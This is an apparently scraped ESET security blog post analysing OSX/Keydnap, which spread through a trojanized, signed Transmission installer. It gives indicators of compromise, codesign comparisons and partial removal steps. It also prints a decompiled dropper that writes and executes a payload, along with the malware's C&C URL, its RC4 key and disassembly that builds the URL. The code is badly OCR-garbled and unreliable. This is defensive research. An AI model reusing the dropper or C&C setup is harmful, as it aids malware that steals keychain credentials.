# **OSX/Keydnap spreads via signed Transmission application**

**welivesecurity.com**[/2016/08/30/osxkeydnap-spreads-via-signed-transmission-application/](https://www.welivesecurity.com/2016/08/30/osxkeydnap-spreads-via-signed-transmission-application/)

August 30, 2016



During the last hours, OSX/Keydnap was distributed on a trusted website, which turned out to be "something else". It spread via a recompiled version of the otherwise legitimate open source BitTorrent client application Transmission and distributed on their official website.



[ESET Research](https://www.welivesecurity.com/author/esetresearch/) 30 Aug 2016 - 02:28PM

During the last hours, OSX/Keydnap was distributed on a trusted website, which turned out to be "something else". It spread via a recompiled version of the otherwise legitimate open source BitTorrent client application Transmission and distributed on their official website.

Last month ESET researchers wrote an [article](https://www.welivesecurity.com/2016/07/06/new-osxkeydnap-malware-hungry-credentials/) about a new OS X malware called OSX/Keydnap, built to steal the content of OS X's keychain and maintain a permanent backdoor. At that time of the analysis, it was unclear how victims were exposed to OSX/Keydnap. To quote the original article: "It could be through attachments in spam messages, downloads from untrusted websites or something else."During the last hours, OSX/Keydnap was distributed on a trusted website, which turned out to be "something else". It spread via a recompiled version of the otherwise legitimate open source BitTorrent client application Transmission and distributed on their official website.

## **Instant response from the Transmission team**

Literally minutes after being notified by ESET, the Transmission team removed the malicious file from their web server and launched an investigation to identify how this happened. At the time of writing, it was impossible to tell exactly when the malicious file was made available for download. According to the signature, the application bundle was signed on August 28th, 2016, but it seems to have been distributed only the next day. Thus, we advise anyone who downloaded Transmission v2.92 between August 28th and August 29th, 2016, inclusively, to verify if their system is compromised by testing the presence of any of the following file or directory:

- /Applications/Transmission.app/Contents/Resources/License.rtf
- /Volumes/Transmission/Transmission.app/Contents/Resources/License.rtf
- \$HOME/Library/Application Support/com.apple.iCloud.sync.daemon/icloudsyncd
- \$HOME/Library/Application Support/com.apple.iCloud.sync.daemon/process.id
- \$HOME/Library/LaunchAgents/com.apple.iCloud.sync.daemon.plist
- /Library/Application Support/com.apple.iCloud.sync.daemon/
- \$HOME/Library/LaunchAgents/com.geticloud.icloud.photo.plist

If any of them exists, it means the malicious Transmission application was executed and that Keydnap is most likely running. Also note that the malicious disk image was named Transmission2.92.dmg while the legitimate one is Transmission-2.92.dmg (notice the hyphen).

# **Similarity with KeRanger**

If this modus operandi sounds familiar, you are totally correct. In March 2016, Palo Alto Networks published a [blog post](http://researchcenter.paloaltonetworks.com/2016/03/new-os-x-ransomware-keranger-infected-transmission-bittorrent-client-installer/) warning about the first OS X ransomware observed. In fact, Keydnap used the same technique to spread itself.

In both cases, a malicious block of code is added to the main function of the Transmission application. The code responsible for dropping and running the malicious payload is astonishingly the same.```
3\,\mathrm{B}if ( \arg c )= 2 )
31
      ₹
        v3 = argv[1];3233
        if ( !strncmp(arqv[1], "-v", 2uLL) )
34₹
           u_4 = \text{atoi}(u_3 + 2);<br>asprintf(&u19, "TR_DEBUG=%d", u4);<br>putenu(u19);
35
36
           putenv(v19);37
38free(v19);-3
39
互良
4<sup>1</sup>05 =getuid();
42v6 = getpwuid(v5)->pw_dir;
      43
五五
45
46
     if ( \arccos(\frac{8u}{3}, 0) = -147
        || (v18 = 0, v7 = fopen(&v23, "r"), fscanf(v7, "%d", &v18), fclose(v7), v8 = getpgid(v18), v8 != v18)
48
49
      К
50
        09 = x \text{arqu};
        v10 = strlen(*arqu);51
        52
53
54
55
        fseek(u11, OLL, 2);
56
        v12 = fte11(v11);57
        rewind(v11);58
59
        v13 = <b>mall</b> - <b>mall</b> - <b>mall</b> - <b>mall</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> - <b>ild</b> -v13[v12] = 0;60
61
        v16 = fread(v13, 1uLL, v12, v11);
62
        fclose(v11);63
        v14 = \text{fopen}(8v24, "wb+");
64fwrite(u13, u16, 1uLL, u14);
65
        v2 = argv;
66
        fclose(v14);67
        free(v13);chmod(&v24, 0x40u);
68
69
        system(8<sup>0</sup>24);70
     return MSApplicationMain(v17, v2);
71
```

```
72
```
Transmission's main function dropping OSX/KeRanger



 $473$ 

Transmission's main function dropping OSX/Keydnap

Just like in the KeRanger case, a legitimate code signing key was used to sign the malicious Transmission application bundle. It's different from the legitimate Transmission certificate, but is still signed by Apple and bypasses Gatekeeper protection.- 1 # Malicious Transmission.app
- 2 \$ codesign -dvvv /Volumes/Transmission/Transmission.app
- 3 Executable=/Volumes/Transmission/Transmission.app/Contents/MacOS/Transmission
- 4 Identifier=org.m0k.transmission
- 5 Format=app bundle with Mach-O thin (x86\_64)
- 6 CodeDirectory v=20200 size=6304 flags=0x0(none) hashes=308+3 location=embedded
- 7 Hash type=sha1 size=20
- 8 CandidateCDHash sha1=37ffe70260919ee70e9f2a601d5ad00e2dd5a011
- 9 Hash choices=sha1
- 10 CDHash=37ffe70260919ee70e9f2a601d5ad00e2dd5a011
- 11 Signature size=4255
- 12 Authority=Developer ID Application: <strong>Shaderkin Igor (836QJ8VMCQ)</strong>
- 13 Authority=Developer ID Certification Authority
- 14 Authority=Apple Root CA
- 15 Signed Time=Aug 28, 2016, 12:09:55 PM
- 16 Info.plist entries=38
- 17 TeamIdentifier=<strong>836QJ8VMCQ</strong>
- 18 Sealed Resources version=2 rules=12 files=331
- 19 Internal requirements count=1 size=212- 1 <span style="font-weight: 400;" data-mce-style="font-weight: 400;"># Clean Transmission.app</span>
- $\mathfrak{p}$ 3 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">\$ codesign -dvvv /Volumes/Transmission/Transmission.app</span>
- <span style="font-weight: 400;" data-mce-style="font-weight:
- 4 400;">Executable=/Volumes/Transmission/Transmission.app/Contents/MacOS/Transmission</span>
- 5 6 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Identifier=org.m0k.transmission</span>
- 7 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Format=app bundle with Mach-O thin  $(x86$  64) $\le$ /span>
- 8 9 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">CodeDirectory v=20200 size=6304 flags=0x0(none) hashes=308+3 location=embedded</span>
- 10 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Hash type=sha1 size=20</span>
- 11 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">CandidateCDHash sha1=a68d09161742573b09a17b8aef05f918a1cebcac</span>
- 12 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Hash choices=sha1</span>
- 13 14 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">CDHash=a68d09161742573b09a17b8aef05f918a1cebcac</span>
- 15 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Signature size=8561</span>
- 16 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Authority=Developer ID Application: </span><br/>b>Digital Ignition LLC</b>
- 17 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Authority=Developer ID Certification Authority</span>
- 18
- 19 <span style="font-weight: 400;" data-mce-style="font-weight: 400;">Authority=Apple Root CA</span>

<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Timestamp=Mar 6, 2016, 3:01:41 PM</span>

<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Info.plist entries=38</span>

<span style="font-weight: 400;" data-mce-style="font-weight: 400;">TeamIdentifier=</span> <b>5DPYRBHEAR</b>

<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Sealed Resources version=2 rules=12 files=328</span>

<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Internal requirements count=1 size=180</span>

ESET has notified Apple about compromised code signing key.

Beside the distribution method, Keydnap and KeRanger features some similarity in its code such as the C&C URL resource path and parameter.

- KeRanger: /osx/ping?user\_id=%s&uuid=%s&model=%s
- Keydnap: /api/osx?bot\_id=%s&action=ping&data=%s (parameters as POST data, encrypted with RC4)

### **Keydnap now at version 1.5**While reporting to the C&C server, Keydnap included an internal version. The one we observed in the new binary is 1.5.

[It is still packed with the modified UPX described in our first article about Keydnap. The patch we published](https://github.com/eset/malware-research/blob/master/keydnap/keydnap_upx.patch) on Github to unpack the executable file still works with the new variant.

A significant change in the new version is the presence of a standalone Tor client. This enables Keydnap to reach its onion-routed C&C server without the need of a Tor2Web relay such as onion.to.

```
curl_easy_setopt(curl, CURLOPT_PROXYTYPE, CURLPROXY_SOCKS5_HOSTNAME);
curl_easy_setopt(curl, CURLOPT_PROXY, "127.0.0.1:9050");// Use Tor client running on localhost
                      Inside Keydnap, curl is set to use the local Tor client as a proxy
```
There is only one additional command compared to the previous version we analyzed. This new command, with id 10, allows the C&C server to be set to a different URL and saves it on the disk.

The RC4 key used to encrypt HTTP POST data and decrypt the response changed to "u-4&LpZ!6Kgu^=\$a".

The hardcoded C&C URL is now hxxp://t4f2cocitdpqa7tv.onion/api/osx

```
: CODE XREF: sub 100003226+52Ti
mov
         edi, 8
                            ; size t
call
         malloc
mov
         rbx, rax
         cs:cnc_server_list, rbx
mov
         edi, 26h
mov
                            ; size_t
         malloc
call
         [rbx], rax
mov
mov
         rax, cs:cnc_server_list
         rax, [rax]
mov
         rcx, 'pa/noino'
mov
         [\text{rax+18h}], \text{rcx}mov
         rcx, '.vt7aqpd'
mov
         [\text{rax+10h}], \text{rcx}mov
         rcx, 'ticoc2f4'
mov
         [\text{rax+8}], \text{rcx}mov
         rcx, 't//:ptth'
mov
mov
         [\text{max}], \text{ncx}mov
         word ptr [rax+24h], 'x'
         dword ptr [rax+20h], 'so/i' ; http://t4f2cocitdpqa7tv.onion/api/osx
mov
         cs:cnc_server_count, 1
mov
```
### **How to remove OSX/Keydnap**

To remove Keydnap v1.5, start by quitting Transmission. Then, in Activity Monitor, kill processes with any of the following names:

- icloudproc
- License.rtf
- icloudsyncd
- /usr/libexec/icloudsyncd -launchd netlogon.bundle

Remove the following files and directories: